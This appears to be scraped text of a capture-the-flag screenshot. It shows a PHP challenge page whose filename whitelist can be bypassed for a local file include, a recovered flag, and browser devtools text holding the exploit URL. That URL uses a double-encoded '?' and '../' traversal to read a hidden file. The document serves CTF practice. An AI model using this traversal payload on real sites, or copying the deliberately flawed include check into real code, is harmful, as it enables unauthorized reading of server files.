 <?php
highlight_file(__FILE__);
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{10859736-e680-43d3-979e-d39d8e4a35c1}
Elements Console Sources Network Performance HackBar
Load URL
Split URL
Execute
http://96926675-7562-4521-a827-
e87e126e36ec.node3.buuoj.cn/source.php?
file=source.php%253f../../../../../ffffllllaaaagggg
Post data Referer User Agent Cookies
Clear All